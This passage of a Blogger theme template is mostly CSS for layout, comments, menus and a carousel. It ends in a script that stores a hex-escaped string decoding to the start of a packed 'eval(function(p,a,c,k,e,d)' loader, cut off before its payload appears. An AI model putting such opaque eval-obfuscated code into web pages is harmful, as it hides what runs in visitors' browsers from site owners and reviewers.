14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#333333;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMwoBnhIvh7OE3AmAdAIebQ9nJQ6_-V9-SS4hyphenhyphenvxW6m3_cht0RslUjMGSrogtIzdW5xAEaBVBmxy-9cWz0eZW18qRhFeIQhupzA1YGwN4fR5DTleTBXPM3_EMeZaltqMHh94K-O6wSdg/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _uZECfM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d